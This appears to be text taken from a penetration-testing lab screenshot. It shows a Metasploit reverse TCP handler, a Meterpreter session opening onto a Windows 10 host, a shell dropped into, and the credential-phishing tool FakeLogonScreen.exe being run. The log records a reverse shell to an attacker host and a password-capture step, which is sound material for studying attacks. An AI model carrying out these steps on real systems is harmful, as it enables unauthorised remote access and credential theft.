 [*] Started reverse TCP handler on 10.0.0.13:4444
[*] Sending stage (206403 bytes) to 10.0.0.11
[*] Meterpreter session 8 opened (10.0.0.13:4444 → 10.0.0.11:62990) at 2020-02-24 07:17:
36 -0500
meterpreter > shell
Process 984 created.
Channel 1 created.
Microsoft Windows [Version 10.0.18362.175]
(c) 2019 Microsoft Corporation. All rights reserved.
C:\Users\pentestlab.PENTESTLAB\Desktop>FakeLogonScreen.exe
FakeLogonScreen.exe
C:\Users\pentestlab.PENTESTLAB\Desktop>